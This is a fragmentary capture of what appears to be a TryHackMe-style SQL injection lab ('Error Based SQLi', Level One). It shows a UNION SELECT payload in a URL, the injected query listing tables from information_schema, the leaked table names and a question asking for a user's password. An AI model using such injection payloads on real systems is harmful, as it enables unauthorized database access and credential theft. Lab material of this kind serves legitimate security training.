 Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(table_name) FRC
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password